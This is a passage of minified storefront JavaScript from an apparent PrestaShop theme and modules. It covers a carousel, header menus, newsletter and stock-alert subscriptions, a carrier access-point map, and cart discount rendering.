s=t.settings,u=s.touchAngle,c=s.touchRatio,l=s.classes,f=this.touches(r),d=D(f.pageX)-i,p=D(f.pageY)-a,h=Math.abs(d<<2),m=Math.abs(p<<2),v=Math.sqrt(h+m),y=Math.sqrt(m);if(!(180*(o=Math.asin(y/v))/Math.PI<u))return!1;r.stopPropagation(),e.Move.make(d*function(t){return parseFloat(t)}(c)),e.Html.root.classList.add(l.dragging),n.emit("swipe.move")}},end:function(r){if(!t.disabled){var a=t.settings,s=this.touches(r),u=this.threshold(r),c=s.pageX-i,l=180*o/Math.PI,f=Math.round(c/e.Sizes.slideWidth);this.enable(),c>u&&l<a.touchAngle?(a.perTouch&&(f=Math.min(f,D(a.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve("<"+f))):c<-u&&l<a.touchAngle?(a.perTouch&&(f=Math.max(f,-D(a.perTouch))),e.Direction.is("rtl")&&(f=-f),e.Run.make(e.Direction.resolve(">"+f))):e.Move.make(),e.Html.root.classList.remove(a.classes.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end")}},bindSwipeStart:function(){var n=this,o=t.settings;o.swipeThreshold&&r.on(ct[0],e.Html.wrapper,function(t){n.start(t)},u),o.dragThreshold&&r.on(ct[1],e.Html.wrapper,function(t){n.start(t)},u)},unbindSwipeStart:function(){r.off(ct[0],e.Html.wrapper,u),r.off(ct[1],e.Html.wrapper,u)},bindSwipeMove:function(){var n=this;r.on(lt,e.Html.wrapper,K(function(t){n.move(t)},t.settings.throttle),u)},unbindSwipeMove:function(){r.off(lt,e.Html.wrapper,u)},bindSwipeEnd:function(){var t=this;r.on(ft,e.Html.wrapper,function(e){t.end(e)})},unbindSwipeEnd:function(){r.off(ft,e.Html.wrapper)},touches:function(t){return dt.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return dt.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return s=!1,e.Transition.enable(),this},disable:function(){return s=!0,e.Transition.disable(),this}};return n.on("build.after",function(){e.Html.root.classList.add(t.settings.classes.swipeable)}),n.on("destroy",function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),r.destroy()}),c},Images:function(t,e,n){var r=new et,o={mount:function(){this.bind()},bind:function(){r.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){r.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return n.on("destroy",function(){o.unbind(),r.destroy()}),o},Anchors:function(t,e,n){var r=new et,o=!1,i=!1,a={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a"),this.bind()},bind:function(){r.on("click",e.Html.wrapper,this.click)},unbind:function(){r.off("click",e.Html.wrapper)},click:function(t){i&&(t.stopPropagation(),t.preventDefault())},detach:function(){if(i=!0,!o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!1,this.items[t].setAttribute("data-href",this.items[t].getAttribute("href")),this.items[t].removeAttribute("href");o=!0}return this},attach:function(){if(i=!1,o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!0,this.items[t].setAttribute("href",this.items[t].getAttribute("data-href"));o=!1}return this}};return G(a,"items",{get:function(){return a._a}}),n.on("swipe.move",function(){a.detach()}),n.on("swipe.end",function(){e.Transition.after(function(){a.attach()})}),n.on("destroy",function(){a.attach(),a.unbind(),r.destroy()}),a},Controls:function(t,e,n){var r=new et,o=!!ut&&{passive:!0},i={mount:function(){this._n=e.Html.root.querySelectorAll(pt),this._c=e.Html.root.querySelectorAll(ht),this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var n=t.settings,r=e[t.index];r&&(r.classList.add(n.classes.activeNav),$(r).forEach(function(t){t.classList.remove(n.classes.activeNav)}))},removeClass:function(e){var n=e[t.index];n&&n.classList.remove(t.settings.classes.activeNav)},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)r.on("click",t[e],this.click),r.on("touchstart",t[e],this.click,o)},unbind:function(t){for(var e=0;e<t.length;e++)r.off(["click","touchstart"],t[e])},click:function(t){t.preventDefault(),e.Run.make(e.Direction.resolve(t.currentTarget.getAttribute("data-glide-dir")))}};return G(i,"items",{get:function(){return i._c}}),n.on(["mount.after","move.after"],function(){i.setActive()}),n.on("destroy",function(){i.removeBindings(),i.removeActive(),r.destroy()}),i},Keyboard:function(t,e,n){var r=new et,o={mount:function(){t.settings.keyboard&&this.bind()},bind:function(){r.on("keyup",document,this.press)},unbind:function(){r.off("keyup",document)},press:function(t){39===t.keyCode&&e.Run.make(e.Direction.resolve(">")),37===t.keyCode&&e.Run.make(e.Direction.resolve("<"))}};return n.on(["destroy","update"],function(){o.unbind()}),n.on("update",function(){o.mount()}),n.on("destroy",function(){r.destroy()}),o},Autoplay:function(t,e,n){var r=new et,o={mount:function(){this.start(),t.settings.hoverpause&&this.bind()},start:function(){var n=this;t.settings.autoplay&&W(this._i)&&(this._i=setInterval(function(){n.stop(),e.Run.make(">"),n.start()},this.time))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;r.on("mouseover",e.Html.root,function(){t.stop()}),r.on("mouseout",e.Html.root,function(){t.start()})},unbind:function(){r.off(["mouseover","mouseout"],e.Html.root)}};return G(o,"time",{get:function(){var n=e.Html.slides[t.index].getAttribute("data-glide-autoplay");return D(n||t.settings.autoplay)}}),n.on(["destroy","update"],function(){o.unbind()}),n.on(["run.before","pause","destroy","swipe.start","update"],function(){o.stop()}),n.on(["run.after","play","swipe.end"],function(){o.start()}),n.on("update",function(){o.mount()}),n.on("destroy",function(){r.destroy()}),o},Breakpoints:function(t,e,n){var r=new et,o=t.settings,i=mt(o.breakpoints),a=q({},o),s={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: "+e+"px)").matches)return t[e];return a}};return q(o,s.match(i)),r.on("resize",window,K(function(){t.settings=V(o,s.match(i))},t.settings.throttle)),n.on("update",function(){i=mt(i),a=q({},o)}),n.on("destroy",function(){r.off("resize",window)}),s}};!function(t){function e(){return N(this,e),B(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(e,X),H(e,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function t(e,n,r){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,n);if(void 0===o){var i=Object.getPrototypeOf(e);return null===i?void 0:t(i,n,r)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(r):void 0}(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"mount",this).call(this,q({},vt,t))}}])}();var yt=n(206);new A({selector:".search_desktop",overlay:".header__search__custom_overlay"}),new A({selector:".search_mobile",selectorWrapper:".search_mobile__wrapper",overlay:!1}),new O,new j,new T({container:".menu",items:".menu__accordion_item",label:".menu__accordion_item-toggle",collapse:".menu__accordion_item-content",activeClass:"menu__accordion_item--active"});document.body.addEventListener("click",function(t){var e=t.target,n=document.querySelector(".modal__overlay"),r=document.querySelector("#blockcart-modal");switch(!0){case"modal"==e.dataset.dismiss:n.remove(),r.remove()}});document.getElementById("usp-slider")&&(0,yt.W)({container:"#usp-slider",controlsContainer:"#usp-slider-controls",nav:!1,autoplay:!1,loop:!0,startIndex:-1,items:1,responsive:{992:{items:2}}});var gt,bt=document.querySelector("#mobile_menu"),wt=document.querySelector("#hamburger"),xt=document.querySelector(".header__mob_searchbar"),_t=document.querySelector(".header__overlay");function kt(){bt.classList.remove("header__menu--visible"),wt.classList.remove("is-active")}function St(){xt.classList.remove("header__mob_searchbar--visible"),gt=xt.offsetHeight+"px",xt.style.top="-"+gt}function Tt(){_t.classList.add("header__overlay--visible")}function Et(){_t.classList.remove("header__overlay--visible")}St(),document.addEventListener("click",function(t){switch(!0){case t.target.matches("#hamburger")&&!wt.classList.contains("is-active"):bt.classList.add("header__menu--visible"),wt.classList.add("is-active"),Tt(),St();break;case t.target.matches("#hamburger")&&wt.classList.contains("is-active"):kt(),Et();break;case t.target.matches("#toggle-search")&&!xt.classList.contains("header__mob_searchbar--visible"):xt.classList.add("header__mob_searchbar--visible"),_t.classList.add("header__overlay--visible"),xt.style.top="100%",Tt(),kt();break;case t.target.matches("#toggle-search")&&xt.classList.contains("header__mob_searchbar--visible"):St(),Et();break;case t.target.matches(".header__mob_searchbar"):kt(),St(),Et();break;case bt.contains(t.target)||xt.contains(t.target):break;default:kt(),St(),Et()}});new x({page:1,productList:"#js-product-list",loadMoreButton:"#load-more"})}()}();/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){$('.block_newsletter form').on('submit',function(){var psemailsubscriptionForm=$(this);if(typeof psemailsubscription_subscription==='undefined'){return!0}
$('.block_newsletter_alert').remove();$.ajax({type:'POST',dataType:'JSON',url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(data){if(data.nw_error){psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">'+data.msg+'</p>')}else{psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">'+data.msg+'</p>')}},error:function(err){console.log(err)}});return!1})});/*! For license information please see front.js.LICENSE.txt */
(()=>{var e={267:()=>{},379:e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var a={},o=[],i=0;i<e.length;i++){var c=e[i],l=n.base?c[0]+n.base:c[0],u=a[l]||0,d="".concat(l," ").concat(u);a[l]=u+1;var p=r(d),f={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var v=s(f,n);n.byIndex=i,t.splice(i,0,{identifier:d,updater:v,references:1})}o.push(d)}return o}function s(e,t){var r=t.domAPI(t);return r.update(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,s){var a=n(e=e||[],s=s||{});return function(e){e=e||[];for(var o=0;o<a.length;o++){var i=r(a[o]);t[i].references--}for(var c=n(e,s),l=0;l<a.length;l++){var u=r(a[l]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}a=c}}},569:e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},565:(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},795:e=>{"use strict";e.exports=function(e){var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var s=void 0!==r.layer;s&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,s&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var a=r.sourceMap;a&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}}},t={};function r(n){var s=t[n];if(void 0!==s)return s.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,r),a.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=r(379),t=r.n(e),n=r(795),s=r.n(n),a=r(569),o=r.n(a),i=r(565),c=r.n(i),l=r(216),u=r.n(l),d=r(589),p=r.n(d),f=r(267),v=r.n(f),m={};m.styleTagTransform=p(),m.setAttributes=c(),m.insert=o().bind(null,"head"),m.domAPI=s(),m.insertStyleElement=u(),t()(v(),m),v()&&v().locals&&v().locals,$(window).ready((()=>{$(".blockreassurance_product img.svg, .blockreassurance img.svg").each((function(){const e=$(this),t=e.attr("id"),r=e.attr("class"),n=e.attr("src");$.ajax({url:n,type:"GET",success(s){if($.isXMLDoc(s)){let a=$(s).find("svg");a=void 0!==t?a.attr("id",t):a,a=void 0!==r?a.attr("class",`${r} replaced-svg`):a.attr("class"," replaced-svg"),a.removeClass("invisible"),a=a.attr("data-img-url",n),a=a.removeAttr("xmlns:a"),a.find("path[fill]").attr("fill",window.psr_icon_color),a.find("path:not([fill])").css("fill",window.psr_icon_color),e.replaceWith(a)}e.removeClass("invisible")}})}))}))})()})();/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
function addNotification(productId,productAttributeId){if(typeof productId==='undefined'){var ids=$('div.js-mailalert > input[type=hidden]');productId=ids.eq(0).val();productIdAttribute=ids.eq(1).val()}
$.ajax({type:'POST',url:$('div.js-mailalert').data('url'),data:'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),success:function(resp){resp=JSON.parse(resp);$('.js-mailalert-alerts').html('<article class="mt-1 alert alert-'+(resp.error?'danger':'success')+'" role="alert" data-alert="'+(resp.error?'error':'success')+'">'+resp.message+'</article>').show();if(!resp.error){$('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide()}}});return!1}
$(document).on('ready',function(){const mailAlertSubmitButtonClass='.js-mailalert-add';const mailAlertWrapper=$('.js-mailalert');const mailAlertSubmitButton=mailAlertWrapper.find(mailAlertSubmitButtonClass);if(mailAlertWrapper.find('#gdpr_consent').length){setTimeout(()=>{mailAlertSubmitButton.prop('disabled',!0);mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change',function(e){e.stopPropagation();mailAlertSubmitButton.prop('disabled',!$(this).prop('checked'))})},0)}
$(document).on('click',mailAlertSubmitButtonClass,function(e){e.preventDefault();addNotification($(this).data('product'),$(this).data('product-attribute'))});$(document).on('click','.js-remove-email-alert',function(){var self=$(this);var ids=self.attr('rel').replace('js-id-emailalerts-','');ids=ids.split('-');var id_product_mail_alert=ids[0];var id_product_attribute_mail_alert=ids[1];var parent=self.closest('li');$.ajax({url:self.data('url'),type:"POST",data:{'id_product':id_product_mail_alert,'id_product_attribute':id_product_attribute_mail_alert},success:function(result){if(result=='0'){parent.fadeOut("normal",function(){parent.remove()})}}})})});/**
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License version 3.0
* that is bundled with this package in the file LICENSE.txt
* It is also available through the world-wide-web at this URL:
* https://opensource.org/licenses/AFL-3.0
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to a newer
* versions in the future. If you wish to customize this module for your
* needs please refer to CustomizationPolicy.txt file inside our module for more information.
*
* @author Webkul IN
* @copyright Since 2010 Webkul
* @license https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
*/
var infoWindowOpenByDiv;var mapObj;var markers=[];$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.indexOf('action=selectDeliveryOption')!==-1){let carriers=$("input[type='radio']");carriers.map((index,element)=>{if($(element).is(':checked')){if($(element).attr('name').indexOf('delivery_option')!==-1){$('label').map((index,labelElement)=>{if($(labelElement).attr('for')==$(element).attr('id')){if($(element).parents('.delivery-option').next('.carrier-extra-content').html().trim()===''){$("button[name='confirmDeliveryOption']").attr('disabled',!1)}else{if($(element).parents('.delivery-option').next('.carrier-extra-content').html().trim().includes('agree')){$("button[name='confirmDeliveryOption']").attr('disabled',!0)}}}})}}})}});$(document).ready(function(){$('input[type=radio]').change(function(){$("button[name='confirmDeliveryOption']").attr('disabled',!1);$('#proceed').attr('disabled',!1)});$('.agree').click(function(){$("button[name='confirmDeliveryOption']").attr('disabled',!0);$('#proceed').attr('disabled',!0);let img=`<img src='${loader}' alt='loder' >`
$('.map').html('');$('.stores').html('');$('.map').addClass('cus_position').append(img);$.ajax({'type':'POST','datatype':'json','url':access_point_action_url,'data':{'ajax':!0,'carrier_id':$(this).attr('key'),'action':'getAccessPoint',},'success':function(data){let response=JSON.parse(data);if(response.status){let accessPoints=response.locations;if(accessPoints.length>0){$('#proceed').attr('disabled',!1);$('.stores').html('');accessPoints.forEach((e)=>{let data=JSON.stringify(e);let checkBox=`<li class="access_points_list" key='${e.location_id}' style="padding: 9px 0px; border: 1px solid; margin: 8px 0px; vertical-align: middle; display: flex; align-items: center; cursor: pointer" id='accessList_'${e.location_id} data-value='${data}'>
                                <div class="">
                                    <input style="display: none;" class="form-check-input" type="radio" name="flexRadioDefault" id='flexRadioDefault_${e.location_id}' >

                                    <label class='form-check-label' for='flexRadioDefault_${e.location_id}'  style="padding-left: 0.25rem!important; text-align:left;"> ${e.name} (${e.address.address_line}, Zip - ${e.address.zip_code}, Contact - ${e.phone_number})</label>
                                </div
                            </li>`;$('.stores').append(checkBox)});$('.map').removeClass('cus_position').html('');initializeMap(accessPoints)}else{$('#proceed').attr('disabled',!0);$('.map').html('').hide();$("button[name='confirmDeliveryOption']").attr('disabled',!1);$('.access_point_msg').addClass('alert');$('.access_point_msg').addClass('alert-info').html('No access point found');setTimeout(()=>{$('#access_point_modal_close').click();$('.agree').hide()},400)}}else{$('#proceed').attr('disabled',!0);$("button[name='confirmDeliveryOption']").attr('disabled',!0);$('.access_point_msg').addClass('alert');$('.access_point_msg').addClass('alert-info').html(response.message);$('.map').html('').hide()}}})});async function initializeMap(accessPoints){const{Map,InfoWindow}=await google.maps.importLibrary("maps");const{AdvancedMarkerElement}=await google.maps.importLibrary("marker",);const map=new Map(document.getElementById("map"),{zoom:10,center:new google.maps.LatLng(accessPoints[0].lat,accessPoints[0].lng),mapId:'map',restriction:{latLngBounds:{north:83.8,south:-57,west:-180,east:180},strictBounds:!0,},minZoom:3,});const infoWindow=new InfoWindow();var position='';accessPoints?.forEach((element,i)=>{position=new google.maps.LatLng(element.lat,element.lng);const marker=new AdvancedMarkerElement({position,map,title:createInfoWindowContentString(element),gmpClickable:!0,});markers.push({'location_info':element,'marker_obj':marker});mapObj=map;marker.addListener("click",()=>{if(infoWindowOpenByDiv){infoWindowOpenByDiv.close()}
infoWindow.close();infoWindow.setContent(marker.title);infoWindow.open(marker.map,marker)});google.maps.event.addListener(map,'click',function(){infoWindow.close()})})}
$('#access_point_modal_close, .modal_close').on('click',function(){$('#selected_access_point').val('')});$('#proceed').click(function(){if($('#selected_access_point').val().trim()==''){errorMsg(access_point_select_error);return}
let img=`<img src='${loader}' alt='loder' >`
let data=$('#selected_access_point').val();$(this).html('').append(img);$.ajax({'type':'POST','datatype':'json','url':access_point_action_url,'data':{'ajax':!0,'location_data':data,'action':'createAccessPointData',},'success':function(data){if(data){let result=JSON.parse(data);$('.access_point_msg').addClass('alert');if(result.success){$('.access_point_msg').addClass('alert-success').html(result.msg);setTimeout(()=>{$("button[name='confirmDeliveryOption']").attr('disabled',!1);$('#access_point_modal_close').click();$("button[name='confirmDeliveryOption']").click();$('.stores').html('');destroyMap()},200)}else{$('.access_point_msg').addClass('alert-danger').html(result.msg)}}}})});$(document).on("click",".access_points_list",function(event){if($(event.target).hasClass('form-check-label')){$('.access_points_list')?.map((index,element)=>{$(element).removeClass('cus_active');$(element).find('label').removeClass('cus_text')});$(event.target).parents('.access_points_list').addClass('cus_active');$(event.target).addClass('cus_text');let location=JSON.parse($(event.target).parents('.access_points_list').attr('data-value'));setMarkerPosition(location);$('#selected_access_point').val(JSON.stringify(location))}
if($(event.target).hasClass('access_points_list')){$('.access_points_list')?.map((index,element)=>{$(element).removeClass('cus_active');$(element).find('label').removeClass('cus_text')});$(event.target).find("input[name='flexRadioDefault']").prop('checked',!0);$(event.target).addClass('cus_active');$(event.target).find('label').addClass('cus_text');let location=JSON.parse($(event.target).attr('data-value'));setMarkerPosition(location);$('#selected_access_point').val(JSON.stringify(location))}});async function setMarkerPosition(location){const{InfoWindow}=await google.maps.importLibrary("maps");const infoWindow=new InfoWindow();if(infoWindowOpenByDiv){infoWindowOpenByDiv.close()}
markers?.forEach((element,index)=>{if(element.location_info.location_id==''){if(element.location_info.state==location.state){infoWindow.setContent(createInfoWindowContentString(location));infoWindow.open(markers[index].marker_obj.map,markers[index].marker_obj);infoWindowOpenByDiv=infoWindow}}else{if(element.location_info.location_id==location.location_id){infoWindow.setContent(createInfoWindowContentString(location));infoWindow.open(markers[index].marker_obj.map,markers[index].marker_obj);infoWindowOpenByDiv=infoWindow}}})}
function createInfoWindowContentString(location){var contentString='';var directionsLink='https://www.google.com/maps/dir/?api=1&destination='+location.lat+','+location.lng;if(location.img_url){contentString='<div id="content">'+'<p> <center> <img src="'+location.img_url+'" width="50" height="50" > </center> </p>'+'<p> <center> <h6 id="firstHeading" class="firstHeading">'+location.name+'</h6></center></p>'+'<p><center> '+location.address.address_line+' </center></p>'+'<div id="bodyContent">'+'<div> <p> <center> '+location.latest_ground_drop_off_time+' </center> </p> </div>'+'<div class="view-link"><a class="gm-btn-get-directions" href="'+directionsLink+'" target="_blank" tabindex="-1"><span>Get Direction</span></a></div>'
'<p><center><b>KPI : </b></center>'+'</div>'+'</div>'}else{contentString='<div id="content">'+'<p> <center> <h6 id="firstHeading" class="firstHeading">'+location.name+'</h6></center></p>'+'<p><center> '+location.address.address_line+' </center></p>'+'<div id="bodyContent">'+'<div> <p> <center> '+location.latest_ground_drop_off_time+' </center> </p> </div>'+'<div class="view-link"><a class="gm-btn-get-directions" href="'+directionsLink+'" target="_blank" tabindex="-1"><span>Get Direction</span></a></div>'
'<p><center><b>KPI : </b></center>'+'</div>'+'</div>'}
return contentString}
function errorMsg(message){$.growl.error({title:"",message:message})}});/**
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate.com <info@idnovate.com>
*  @copyright 2022 idnovate.com
*  @license   See above
*/
if(typeof updateCartSummary==='function'){updateCartSummary=(function(){var updateCartSummaryCached=updateCartSummary;return function(json){updateCartSummaryCached.apply(this,arguments);if(json&&!$.isEmptyObject(json.discounts)){for(i=0;i<json.discounts.length;i++){if($('#cart_discount_'+json.discounts[i].id_cart_rule).length===0){if(priceDisplayMethod!==0)
var discountedPrice=formatCurrency(json.discounts[i].value_tax_exc*-1,currencyFormat,currencySign,currencyBlank);else discountedPrice=formatCurrency(json.discounts[i].value_real*-1,currencyFormat,currencySign,currencyBlank);if($('.cart-summary').length){var discountTd=" \
                                <li class='cart_discount cart-summary-line clearfix' id='cart_discount_"+json.discounts[i].id_cart_rule+"'> \
                                    <span class='cart_discount_name'>"+json.discounts[i].name+"</span>\
                                    <span class='cart_discount_price value float-right'>"+discountedPrice+"</span>\
                                </li>";$('.promo-name').append(discountTd)}else if($('#cart_summary').length){var discountTd=" \
                                <tbody> \
                                    <tr class='cart_discount last_item' id='cart_discount_"+json.discounts[i].id_cart_rule+"'> \
                                        <td class='cart_discount_name' colspan='3'>"+json.discounts[i].name+"</td> \
                                        <td class='cart_discount_price'><span class='price-discount'>"+discountedPrice+"</span></td> \
                                        <td class='cart_discount_delete'>1</td> \
                                        <td class='cart_discount_price'><span class='price-discount price'>"+discountedPrice+"</span></td> \
                                        <td class='price_discount_del'></td> \
                                    </tr> \
                                </tbody>";$('#cart_summary').append(discountTd)}else if($('#opc-cart_summary').length){var discountTd=" \
                                <tbody> \
                                    <tr class='cart_discount' id='cart_discount_"+json.discounts[i].id_cart_rule+"'> \
                                        <td class='cart_discount_name cart_description' colspan='3'>"+json.discounts[i].name+"</td> \
                                        <td class='cart_unit'> \
                                            <!-- <div class='mobile_table_title visible-phone'>Unit price b</div> \
                                            <div class='mobile_table_content'> \
                                                <span class='price-discount price'> \
                                                    "+discountedPrice+" \
                                                </span> \
                                            </div> --> \
                                        </td> \
                                        <td></td> \
                                        <td class='cart_discount_delete'> \
                                            <!-- <div class='mobile_table_title visible-phone'>Qty</div> \
                                            <div class='mobile_table_content'>1</div> --> \
                                        </td> \
                                        <td class='cart_total'> \
                                            <div class='mobile_table_title visible-phone'>Total</div> \
                                            <div class='mobile_table_content'> \
                                                <span class='price-discount price'> \
                                                    "+discountedPrice+" \
                                                </span> \
                                            </div> \
                                        </td> \
                                        <td class='price_discount_del'> \
                                            <div class='mobile_table_title visible-phone'></div> \
                                            <div class='mobile_table_content'> \
                                                "+(json.discounts[i].code?"<a onclick='deldisc("+json.discounts[i].id_cart_rule+")' class='price_discount_delete'><i class='fa-trash  fa'></i></a>":"")+" \
                                            </div> \
                                        </td> \
                                    </tr> \
                                </tbody>";$('#opc-cart_summary').append(discountTd)}}}}
if(json&&$.isEmptyObject(json.gift_products)){$('#cart_summary [id ^=product_][id $=gift]').remove()}}})()}
if(typeof prestashop==='object'){$('body.page-cart .btn-touchspin').on('click',function(){$('.btn-touchspin').attr('disabled','disabled')});prestashop.on('updatedProduct',function(){$('.btn-touchspin').removeAttr("disabled")})}
if(typeof upQuantity==="function"){function upQuantity(id,qty){$('.cart_quantity_up').off('click').on('click',function(e){e.preventDefault()});if(typeof(qty)=='undefined'||!qty)
qty=1;var customizationId=0;var productId=0;var productAttributeId=0;var id_address_delivery=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined')
productAttributeId=parseInt(ids[1]);if(typeof(ids[2])!=='undefined'&&ids[2]!=='nocustom')
customizationId=parseInt(ids[2]);if(typeof(ids[3])!=='undefined')
id_address_delivery=parseInt(ids[3]);$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseUri+'?rand='+new Date().getTime(),async:!0,cache:!1,dataType:'json',data:'controller=cart'+'&ajax=true'+'&add=true'+'&getproductprice=true'+'&summary=true'+'&id_product='+productId+'&ipa='+productAttributeId+'&id_address_delivery='+id_address_delivery+((customizationId!==0)?'&id_customization='+customizationId:'')+'&qty='+qty+'&token='+static_token+'&allow_refresh=1',success:function(jsonData){if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!=='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";if(!!$.prototype.fancybox)
$.fancybox.open([{type:'inline',autoScale:!0,minHeight:30,content:'<p class="fancybox-error">'+errors+'</p>'}],{padding:0});else alert(errors);$('input[name=quantity_'+id+']').val($('input[name=quantity_'+id+'_hidden]').val())}else{if(jsonData.refresh)
window.location.href=window.location.href;updateCartSummary(jsonData.summary);if(window.ajaxCart!=undefined)
ajaxCart.updateCart(jsonData);if(customizationId!==0)
